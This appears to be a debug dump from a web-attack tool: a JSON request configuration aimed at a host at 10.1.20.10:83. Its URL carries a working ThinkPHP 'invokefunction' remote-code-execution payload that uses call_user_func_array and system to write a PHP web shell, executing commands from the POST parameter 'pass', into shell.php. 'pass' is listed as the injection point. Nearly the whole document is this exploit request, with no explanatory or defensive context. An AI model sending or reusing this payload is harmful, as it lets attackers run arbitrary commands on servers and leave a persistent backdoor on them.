 Debug
{
    "host": "http://10.1.20.10:83",
    "request_info": {
        "TYPE": "GET",
        "URL": "http://10.1.20.10:83/?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20<?php%20system($_POST[\"pass\"]);%20?>%20>%20shell.php",
        "HEADERS": {
            "User-Agent": "Mozilla/5.0 (SS; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36",
            "Connection": "close",
            "Accept": "*/*",
            "Accept-Language": "en",
            "Accept-Encoding": "gzip"
        },
        "BODY": {},
        "INJECTION_POINT": [
            "pass"
        ]
    }
}